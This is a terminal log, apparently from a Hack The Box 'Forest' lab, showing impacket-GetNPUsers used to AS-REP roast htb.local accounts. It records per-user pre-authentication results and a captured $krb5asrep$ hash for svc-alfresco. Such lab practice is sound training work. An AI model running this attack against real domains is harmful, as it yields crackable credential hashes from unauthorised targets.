 ┌──(root㉿kali)-[~/Desktop/forest]
└─# impacket-GetNPUsers -no-pass -usersfile usernames.txt htb.local/
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:c1ee53850e856f4c4196be52a5f27c14$5ea7c0c49a4ec732efe2c908ff26869b60832dfcb6488d5a044f5ff69217a04daa6e6a7aa726
d8d4cf1a112cb2bc688dde0211f49d1e861e9bcc968e537ff42b13f0690eec3985f4c0eaad4ed0ebc889e905d03f27b738aba78756491b7ea21c28433ba08e707adc2c2cd7676bc67d
f735634e37998dac38b0e6e2ba186f2d3e981deed61bd6eb4d392bd25ec1f09ab527363ffeb59aa68280e2dfbe6a68f8ad9b56559355efb8b9573e832647b9f95a0b6d631e6806a62f
c94a8587cc87fc25a84122faa997387690aede49211ca7c576dda32e23c51fb91dba2cc4491b8dc8ad3a6bdbbbfe
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set